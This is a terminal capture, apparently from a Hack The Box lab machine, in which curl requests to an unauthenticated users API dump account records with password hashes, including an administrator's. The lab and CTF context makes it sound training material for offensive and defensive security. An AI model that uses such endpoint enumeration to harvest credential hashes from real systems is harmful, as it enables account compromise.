 ┌──(lemur㉿kali)-[~]
└─$ curl http://myplace.htb:3000/api/users/latest | jq .
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 449 100 449 0 0 2391 0 --:--:-- --:--:-- --:--:-- 2388
[
{
"_id": "59a7368398aa325cc03ee51d",
"username": "tom",
"password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
"is_admin": false
},
{
"_id": "59a7368e98aa325cc03ee51e",
"username": "mark",
"password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
"is_admin": false
},
{
"_id": "59aa9781cced6f1d1490fce9",
"username": "rastating",
"password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
"is_admin": false
}
]
┌──(lemur㉿kali)-[~]
└─$ curl http://myplace.htb:3000/api/users/ | jq .
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 611 100 611 0 0 3510 0 --:--:-- --:--:-- --:--:-- 3511
[
{
"_id": "59a7365b98aa325cc03ee51c",
"username": "myP14ceAdm1nAcc0uNT",
"password": "dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af",
"is_admin": true
},
{
"_id": "59a7368398aa325cc03ee51d",
"username": "tom",
"password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
"is_admin": false
},
{
"_id": "59a7368e98aa325cc03ee51e",
"username": "mark",
"password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
"is_admin": false
},
{
"_id": "59aa9781cced6f1d1490fce9",
"username": "rastating",
"password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
"is_admin": false
}
]
┌──(lemur㉿kali)-[~]
└─$